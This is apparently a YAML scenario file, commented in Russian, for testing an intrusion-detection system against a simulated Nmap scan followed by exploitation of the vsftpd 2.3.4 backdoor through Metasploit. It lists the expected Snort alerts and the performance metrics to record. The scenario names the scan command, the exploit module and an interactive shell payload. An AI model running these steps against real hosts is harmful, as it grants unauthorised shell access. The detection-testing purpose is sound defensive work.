 name: "Сканирование портов с последующей эксплуатацией FTP"
description: "Имитация агрессивного сканирования Nmap с последующей попыткой эксплуатации уязвимого
FTP-сервера (vsftpd 2.3.4)."
phases:
  - name: "Разведка"
    tool: "nmap"
    target: "target_subnet"
    command: "nmap -sS -A -T4 {{ target_ip_range }}"
  - name: "Эксплуатация"
    tool: "metasploit"
    module: "exploit/unix/ftp/vsftpd_234_backdoor"
    target: "target_ftp_ip"
    payload: "cmd/unix/interact"
expected_alerts:
  - sid: "200001" # Правило Snort для сканирования TCP
  - sid: "200002" # Правило Snort для эксплуатации FTP
metrics_to_capture:
  - "cpu_usage"           # Использование процессора
  - "alert_latency"       # Задержка оповещения
  - "packets_dropped"     # Отброшенные пакеты
  - "detection_accuracy"  # Точность обнаружения
  - "response_time"       # Время отклика системы